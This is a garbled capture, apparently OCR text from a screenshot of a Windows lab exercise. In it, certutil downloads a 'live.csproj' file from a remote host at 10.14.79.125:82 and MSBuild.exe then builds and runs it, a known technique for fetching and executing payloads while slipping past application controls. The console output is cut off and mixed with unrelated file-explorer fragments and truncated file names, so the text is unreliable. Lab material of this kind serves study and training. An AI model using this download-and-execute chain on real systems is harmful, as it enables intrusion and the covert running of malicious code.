 operable program or batch file.
C:\Users\thm\Desktop>certutil -URLcache -split -f http://10.14.79.125:82/live.csproj
****  Online  ****
  0000  ...
  2c88
CertUtil: -URLCache command completed successfully.
C:\Users\thm\Desktop>dir
 Volume in drive C has no label.
 Volume Serial Number is A8A4-C362
 Directory of C:\Users\thm\Desktop
08/20/2024  11:21 AM    <DIR>          .
08/20/2024  11:21 AM    <DIR>          ..
08/20/2024  10:41 AM                52 enc_thm_0YmFiOG_file.txt
08/20/2024  11:21 AM            11,400 live.csproj
08/20/2024  10:44 AM                38 payload.txt
04/14/2022  12:40 PM               955 SysinternalsSuite.lnk
               4 File(s)         12,445 bytes
               2 Dir(s)  14,054,653,952 bytes free
C:\Users\thm\Desktop>c:\Windows\Microsoft.NET\Framework\v4.0.30319\MSBuild.exe live.csproj
Microsoft (R) Build Engine version 4.8.3761.0
[Microsoft .NET Framework, version 4.0.30319.42000]
Copyright (C) Microsoft Corporation. All rights reserved.
Build started 8/20/2024 11:21:51 AM.
Google
Chrome
sinternal...
nc_thm_...
payload
ve.csproj
flag
procmon 4/14/2022 12:40 PM Compiled HTML ... 63 KB
Procmon 4/14/2022 12:40 PM Application 5,091 KB
Procmon64 4/14/2022 12:40 PM Application 2,631 KB
PsExec 4/14/2022 12:40 PM Application 816 KB
PsExec64 4/14/2022 12:40 PM Application 1,054 KB
159 items